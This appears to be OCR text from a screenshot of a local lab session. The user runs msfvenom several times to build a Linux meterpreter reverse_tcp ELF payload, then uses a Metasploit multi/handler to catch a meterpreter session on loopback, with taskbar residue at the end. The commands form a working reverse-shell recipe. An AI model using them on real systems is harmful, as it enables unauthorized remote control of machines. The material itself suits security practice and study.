 root@LAPTOP-T7J3O0SH: ~
root@LAPTOP-T7J3O0SH:~# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=
192.168.56.1 LPORT=4800 -f elf > reverse.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the
 payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
root@LAPTOP-T7J3O0SH:~# ./reverse.elf
^C
root@LAPTOP-T7J3O0SH:~# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=
192.168.56.1 LPORT=4800 -f elf > reverse.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the
 payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
root@LAPTOP-T7J3O0SH:~# ./reverse.elf
^C
root@LAPTOP-T7J3O0SH:~# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=
127.0.0.1 LPORT=4800 -f elf > reverse.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the
 payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
root@LAPTOP-T7J3O0SH:~# ./reverse.elf
root@LAPTOP-T7J3O0SH: ~
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(multi/handler) > set LPORT 4800
LPORT => 4800
msf6 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did
 you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4800
[*] Sending stage (1017704 bytes) to 127.0.0.1
[*] Session ID 1 (127.0.0.1:4800 -> 127.0.0.1:33252) processing AutoRunScrip
t 'multi_console_command -rc /root/autoruncommands.rc'
[-] Could not execute multi_console_command: NoMethodError undefined method
`split' for nil:NilClass
[*] Meterpreter session 1 opened (127.0.0.1:4800 -> 127.0.0.1:33252) at 2024
-01-03 21:12:38 +0500
meterpreter >
1
11°C
Partly cloudy
Search
3
9:14 pm
03/01/2024